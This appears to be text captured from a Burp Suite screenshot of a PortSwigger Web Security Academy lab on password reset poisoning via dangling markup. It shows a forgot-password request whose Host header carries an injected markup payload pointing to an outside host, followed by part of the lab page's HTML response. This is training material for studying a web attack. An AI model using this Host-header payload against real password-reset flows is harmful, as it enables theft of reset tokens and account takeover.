 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9c00790394fa8d84b02def000f004f.web-security-academy.net:'><a href='//abc.com/?
3 Cookie: session=FRVQy844dOdrwdE8CEZnxWlr6z9h71Tc; _lab=
46%7cMCwCFHabX3olelyNTzo4fmW5TRCxlGk5AhQ4xNUG5rmipYOnwZoNh6P%2bbyl6hLDTAh9CfJeg7XqeJT2Nymyzms2
mC45SZ%2b5VAmNhQU32G%2bUybzKyi9rWKeEQVgIQD1CUcwsPiJymXGLSqxMdxW1sE2RGNIXkhOfU%2bGUCrYw86IifUAI
%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a9c00790394fa8d84b02def000f004f.web-security-academy.net
11 Referer: https://0a9c00790394fa8d84b02def000f004f.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=106aFxQUp5QOU4157Zf8Xue793dGwVnh&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0af30059030efa2884212ce2017300ed.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoni
ng/lab-host-header-password-reset-poisoning-via-dangling-markup'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;